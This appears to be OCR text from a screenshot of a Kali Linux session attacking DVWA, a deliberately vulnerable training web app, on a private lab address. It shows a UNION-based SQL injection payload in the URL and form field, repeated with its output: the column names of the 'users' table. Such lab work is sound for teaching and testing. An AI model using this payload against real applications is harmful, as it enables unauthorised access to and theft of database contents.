 Applications
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ~
19:53
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A...
192.168.14.129/dvwa/vulnerabilities/sqli/?id='+or+1%3D0+union+select+column_name%2C2+from+information
Search
About
Logout
First name: activation_code
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: activated
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: reset_code
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: admin
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: user_id
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: first_name
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: last_name
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: user
Surname: 2
ID: ' or 1=0 union select column_name,2 from information_schema.columns where table_name='users'#
First name: avatar
Surname: 2
More info
Transferring data from 192.168.14.129...